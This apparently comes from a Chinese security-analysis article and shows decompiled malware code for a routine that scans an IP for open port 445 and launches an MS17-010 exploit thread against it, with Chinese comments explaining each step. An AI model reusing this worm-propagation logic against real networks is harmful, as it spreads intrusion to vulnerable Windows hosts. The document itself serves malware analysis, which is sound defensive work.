 int __cdecl ScanIP(int ipaddr)
{
void *v1; // eax@2
void *v2; // esi@2
if ( connect445(ipaddr) > 0 ) // 如果有开放445端口
{
v1 = (void *)beginthreadex(0, 0, attack_MS17_010, ipaddr, 0, 0);// 利用MS17-010攻击Playload攻击
v2 = v1;
if ( v1 )
{
if ( WaitForSingleObject(v1, 0x927C0u) == 258 )
TerminateThread(v2, 0);
CloseHandle(v2);
}
}
InterlockedDecrement((volatile LONG *)&FileName[268]);
endthreadex(0);
return 0;
}
REEBUF
零组攻防实验室